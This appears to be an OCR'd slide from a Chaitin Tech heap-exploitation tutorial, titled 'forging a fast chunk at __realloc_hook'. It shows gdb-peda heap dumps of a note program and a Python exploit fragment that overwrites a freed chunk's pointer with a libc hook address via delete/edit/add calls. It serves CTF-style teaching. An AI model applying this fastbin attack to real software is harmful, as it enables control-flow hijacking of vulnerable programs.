 方法2：__realloc_hook处伪造fast chunk
长亭科技
CHAITIN
gdb-peda$ x/gx 0x6020a0
0x6020a0 <list>: 0x0000000000779010
gdb-peda$ x/20gx 0x0000000000779010
0x779010: 0x0000000000000100 0x0000000000000003
0x779020: 0x0000000000000001 0x0000000000000080
0x779030: 0x000000000077a950 0x0000000000000001
0x779040: 0x0000000000000080 0x000000000077a8c0
0x779050: 0x0000000000000001 0x0000000000000080
0x779060: 0x000000000077a830 0x0000000000000001
0x779070: 0x0000000000000060 0x000000000077aa50
0x779080: 0x0000000000000000 0x0000000000000000
0x779090: 0x000000000077aa50 0x0000000000000000
0x7790a0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/50gx 0x000000000077a9e0-0x10
0x77a9d0: 0x0000000000000090 0x0000000000000070
0x77a9e0: 0x0000000000000000 0x4444444444444444
0x77a9f0: 0x4444444444444444 0x4444444444444444
0x77aa00: 0x4444444444444444 0x4444444444444444
0x77aa10: 0x4444444444444444 0x4444444444444444
0x77aa20: 0x4444444444444444 0x4444444444444444
0x77aa30: 0x4444444444444444 0x0044444444444444
0x77aa40: 0x0000000000000000 0x0000000000000071
0x77aa50: 0x4848484848484848 0x4848484848484848
0x77aa60: 0x4848484848484848 0x4848484848484848
0x77aa70: 0x4848484848484848 0x4848484848484848
0x77aa80: 0x4848484848484848 0x4848484848484848
0x77aa90: 0x4848484848484848 0x4848484848484848
0x77aaa0: 0x4848484848484848 0x0048484848484848
0x77aab0: 0x0000000000000000 0x0000000000020551
0x77aac0: 0x0000000000000000 0x0000000000000000
0x77aad0: 0x0000000000000000 0x0000000000000000
0x77aae0: 0x0000000000000000 0x0000000000000000
0x77aaf0: 0x0000000000000000 0x0000000000000000
0x77ab00: 0x0000000000000000 0x0000000000000000
0x77ab10: 0x0000000000000000 0x0000000000000000
0x77ab20: 0x0000000000000000 0x0000000000000000
0x77ab30: 0x0000000000000000 0x0000000000000000
0x77ab40: 0x0000000000000000 0x0000000000000000
delete_note(3)
delete_note(4)
add_note('H'*0x60)#3
raw_input("step4 success")
delete_note(4)
edit_note(3,p64(libc+0x3c4aed)+'I'*0x58)
add_note('K'*0x60)
add_note('L'*0x60)
raw_input("step5 success")